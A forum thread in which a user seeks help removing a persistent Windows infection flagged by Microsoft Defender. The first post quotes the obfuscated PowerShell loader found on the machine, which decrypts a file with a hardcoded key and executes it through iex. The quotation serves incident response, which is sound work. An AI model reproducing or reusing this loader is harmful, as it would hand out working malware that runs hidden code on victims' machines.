- Home
- Security, Compliance, and Identity
- Microsoft Defender XDR
- Re: Need help with suspicious "Behavior:Win32/SuspCopy.B"
Need help with suspicious "Behavior:Win32/SuspCopy.B"
- Subscribe to RSS Feed
- Mark Discussion as New
- Mark Discussion as Read
- Pin this Discussion for Current User
- Bookmark
- Subscribe
- Printer Friendly Page
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sep 08 2021 07:07 AM
Hello,
the system of a colleague is trying to block various attempt of the threat classified as "Behavior:Win32/SuspCopy.B"; I found that the antivirus block it but after some times it find it again; the threath create a random directory under the path C:\Users\[my colleague account]\AppData\Roaming; if I try, I can delete the files inside but not the directory; as a side effect, every time that the antivurs find a new attempt, a pop up shows that a particular .tmp files is not found: the pop up is a wsh pop up and I suppose a vbscript is executed when there is this issue.
One of the file that I have found is a powershell script like this:
try{Import-Certificate:Import-StartLayout
Get-PSSessionConfiguration:Import-BinaryMiLog
Unregister-UevTemplate:Set-AppvPublishingServer}catch{
$kJzClF="pGCbAoRKiYYwsyNMeGECrJorQrjClQsjjShbNHddeVmNKUleMplzOrlXvLi" -replace "QMO|GCbA|RKiYY|syNM|GECrJo|QrjClQ|jjS|bNHdd|VmNKU|eMplzOr|XvLi";
try{Add-AppxPackage:Enable-PSBreakpoint
Invoke-CommandInDesktopPackage:Get-RunspaceDebug
Clear-UevConfiguration:Debug-Process}catch{}
$NJeDKxLmAJtftkbNcthp=Get-WmiObject win32_process -Filter "name=""powershell.exe""" | where {$_.CommandLine -match "iXxpLQjg"};
if ($NJeDKxLmAJtftkbNcthp[1] -eq $null){
$pAWzZWnnbaODWSIlGcI=@(1..16);
$wXXale=[System.Runtime.InteropServices.Marshal]
$FJZARstrPhaUvJ= Get-Content "main.sh"
$BkbxfgOkWGcdUJu= ConvertTo-SecureString $FJZARstrPhaUvJ -key $pAWzZWnnbaODWSIlGcI;
$qOXGbSpmuvBSmvlkW = $wXXale::SecureStringToBSTR($BkbxfgOkWGcdUJu);
try{Show-EventLog:Get-WheaMemoryPolicy
Get-NonRemovableAppsPolicy:Set-AppLockerPolicy
Set-AppxDefaultVolume:Disable-PSSessionConfiguration}catch{$upd='iXxpLQjg';}
$zApeVzJjF = $wXXale::PtrToStringAuto($qOXGbSpmuvBSmvlkW);
try{Write-Host:Publish-AppvClientPackage
Set-LocalUser:Invoke-WmiMethod
Set-WmiInstance:New-WindowsImage}catch{}
$zApeVzJjF -replace "MJqsMVgvkpp" | iex;}}I also tried to do a scan with Microsoft Security Scanner but without a success.
Has someone any idea how I could eradicate this threath?
--
Regards
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sep 08 2021 07:27 AM
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sep 08 2021 08:18 AM
Hello @rs8091
no, my colleague doesn't know how her system is infected. We activated the preview of Microsoft Defender Endpoint P1 and I can see this:
These are not generated by that file but I have seen that in many random directory that the threat create there is always a powershell file with that code inside.
I don't know if I can quarantine it.
Any help is appreciated.
Thanks.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sep 08 2021 01:24 PM
https://docs.microsoft.com/en-us/microsoft-365/security/defender/m365d-autoir
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sep 09 2021 05:10 AM
Hello @rs8091
thanks for your reply. I've seen the link and also on our dashboard but I don't see the possibility; we have activated the preview of Microsoft 365 Defender for Endpoint P1, I d.
I also see that the script that I copied on this forum, is not seen in the alert tree.


For what I see today, on my colleague C:\Users\[colleague_account]\AppData\Roaming there is a directory "obUwHjQXC" that has the following files as in the image:

I also see that every hour 30/60 minutes the svchost.temp is refreshed; also, I suppose that when Defender recognize the infection, the virus is blocked and so start the dialog in the image:
I tried to create again the directory and the file, even if empy because I don't know the contents of the .tmp file; after some time I checked and see that the file recreated remains empty and the dialog when the problem shows again is this:
Other thing that I noticed in past days, that the files 0_[something].log and 1_[something].log change every day: yesterday there si Teams, the day before Chrome.
This is what I see on the endpoint; instead, what I see on the alerts on the Defender dashboard is something like this in the picture (see that it seems that sometimes the virus uses the bitsdmin.exe to transfer data I don't know where):
The time is the same that I find on the pc. I also found many many entries in task scheduler: I now disactivated all the, I suppose, related to the threat, but I can't see nothing that can help me to understand what starts the virus
Hope this can help to understand better and help.
Thanks a lot.
- Mark as New
- Bookmark
- Subscribe
- Mute
- Subscribe to RSS Feed
- Permalink
- Report Inappropriate Content
Sep 13 2021 06:06 AM
if you click on the events in the ATP console (4th picture) on the right should open a panel with options how to remediate/block/quarantine the files. Is it available?